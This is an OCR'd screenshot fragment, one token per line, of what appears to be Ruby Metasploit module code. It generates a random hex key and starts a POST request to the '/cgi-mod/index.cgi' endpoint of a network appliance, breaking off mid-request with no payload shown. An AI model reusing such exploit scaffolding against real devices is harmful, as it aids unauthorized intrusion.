
                enc_key 
=
Rex
:
:
Text
.
rand_text_hex
(
32
)
# send request  
                res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
"/cgi-mod/index.cgi"
,
'headers'
=
>
{
'Accept'
=
>
"application/json, text/javascript, 
*/*; q=0.01"
,
'Content-Type'
=
>
"application/x-www-form-urlencoded"
,
'X-Requested-With'
=
>
"XMLHttpRequest"
}
,